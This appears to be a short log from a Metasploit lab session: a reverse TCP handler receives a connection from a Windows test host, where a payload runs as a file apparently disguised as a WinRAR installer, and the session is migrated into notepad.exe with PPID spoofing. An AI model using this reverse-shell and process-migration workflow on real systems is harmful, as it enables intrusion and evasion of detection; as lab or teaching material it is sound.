 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:1234
[*] Sending stage (175174 bytes) to 192.168.2.2
[*] Session ID 1 (192.168.2.21:1234 -> 192.168.2.2:2324) processing AutoRunScript 'post/windows/manage/migrate'
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Running module against MSEDGEWIN10
[*] Current server process: wrar602.exe (3952)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2116
[+] Successfully migrated into process 2116
[*] Meterpreter session 1 opened (192.168.2.21:1234 -> 192.168.2.2:2324) at 2021-09-09 22:25:40 -0400
meterpreter > s_